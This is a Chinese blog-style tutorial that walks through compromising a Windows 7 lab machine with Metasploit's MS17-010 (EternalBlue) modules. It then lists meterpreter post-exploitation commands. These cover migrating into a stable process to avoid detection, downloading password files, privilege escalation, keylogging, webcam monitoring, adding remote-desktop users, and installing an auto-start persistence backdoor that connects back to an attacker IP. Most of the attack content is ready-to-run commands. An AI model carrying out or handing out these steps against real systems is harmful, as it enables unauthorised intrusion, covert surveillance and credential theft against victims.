1.环境搭建



攻击源ip:192.168.193.130 #系统:kali 镜像下载地址:点击跳转



靶 机 ip:192.168.193.135 #系统:win7 镜像下载地址:点击跳转

2.实验开始

1# 保证两个主机之间可以ping通



2# kali打开msfconsole

msfdb init && msfconsole

可以看到msf进入界面还是很漂亮的,交互式前缀变为msf6就是打开成功了

(kali是默认安装msf的,不过是社区版的)





3# 由于目标为win7系统,我们选择永恒之蓝漏洞攻击(ms17-010)

search ms17-010

可以看到有exploit和auxiliary

我们可以使用

use auxiliary/scanner/smb/smb_ms17_010 #使用该模块 (也可以用序号代替)

set RHOSTS 192.168.193.135 #设置目标ip地址

run #运行

#如果结果中出现

Host is likely VULNERABLE to MS17-010则说明主机很可能存在永恒之蓝漏洞

结果同上,我们可以选择一个exploit进行攻击了



use exploit/windows/smb/ms17_010_eternalblue

show options #查看需要配置的参数

set RHOSTS 192.168.193.135 #目标ip

set LHOST eth0 #源ip (kali默认eth0网卡,我们可以简略)

run

4# 获取目标机cmd

之后出现以上字样则表示成功入侵,进入meterpreter界面



由于通过msf得到的会话容易被发现,导致后渗透失败。

因此我们可以把shell的进程迁移绑定到目标机正常的进程中

getpid #获取该会话进程pid

ps #获取目标机所有进程及pid



migrate 2824 #迁移到2824进程中,因为该进程是一个稳定的进程



之后输入shell,获取目标cmd

如果出现乱码情况,输入chcp 437,即可

我可以用一些cmd的基础命令来验明获取的目标机信息,比如ipconfig

到此,我们已经获取了目标机的cmd权限

meterpreter是msf里面一个非常厉害的后渗透模块,有很多的功能及作用,在这里就不再过多赘述。

5# meterpreter基础命令

这里是一些msf的基础命令:

Back:返回

Connect:远程连接主机,主要用于内网渗透

Jobs:查看目前msfconsole上存在哪些任务

Kill:终止某任务

Search:查找模块,漏洞

Set:用以配置模块

Unset:重新设置

Setg:全局更改,配置完后,永久保存

Payload:攻击模块

Show:显示

Use:使用某模块

meterpreter:

background#返回,把meterpreter后台挂起

bglist#提供所有正在运行的后台脚本的列表

sessions -i number # 与会话进行交互,number表示第n个session,使用session -i 连接到指定序号的meterpreter会话已继续利用

close# 关闭通道

interact id #切换进一个信道

run#执行一个已有的模块,这里要说的是输入run后按两下tab,会列出所有的已有的脚本

getwd 或者pwd # 查看当前工作目录

ls #

Cd

mkdir lltest2 #只能在当前目录下创建文件夹

rmdir lltest2 #只能删除当前目录下文件夹

getlwd 或者 lpwd #操作攻击者主机 查看当前目录

lcd /tmp #操作攻击者主机 切换目录

cat c:\\lltest\\lltestpasswd.txt # 查看文件内容

upload /tmp/hack.txt C:\\lltest # 上传文件到目标机上

download c:\\lltest\\lltestpasswd.txt /tmp/ # 下载文件到本机上

edit c:\\1.txt #编辑或创建文件 没有的话,会新建文件

getsystem #会自动利用各种各样的系统漏洞来进行权限提升

getuid #查看对方正在运行的用户

ps #列出所有的进程

getpid #返回运行meterpreter的id号

sysinfo #产看系统信息和体系结构

shell #切换到cmd的系统权限方式

exit #退出shell会话返回meterpreter或终止meterpreter

getdesktop 截取目标主机当前桌面会话窗口

run webcam -p /var/www #在/var/www目录监控目标主机的摄像头

keylog_recorder #使用migrate将会话迁移至explorer.exe的进程空间后记录键盘

后门植入:

run persistence –h #查看帮助

run persistence -X -i 5 -p 4444 -r 192.168.1.159

#-X指定启动的方式为开机自启动;-i反向连接的时间间隔;–r 指定攻击者的ip

远控:

run getgui -e #开启远程桌面

run getgui -u user1 -p 123 #添加用户

run getgui -f 4444 –e #3389端口转发到6661

enumdesktops #查看可用的桌面

getdesktop #获取当前meterpreter 关联的桌面

set_desktop #设置meterpreter关联的桌面 -h查看帮助

screenshot #截屏

use espia #或者使用espia模块截屏 然后输入screengrab

run vnc #使用vnc远程桌面连接,这方法有点问题,上传了exe但是启动不了

keyscan_start #开始键盘记录

keyscan_dump #导出记录数据

keyscan_stop #结束键盘记录

OK,如果对你感觉对你帮助,点个赞吧!(比心)

版权归原作者 鹿野671 所有, 如有侵权,请联系我们删除。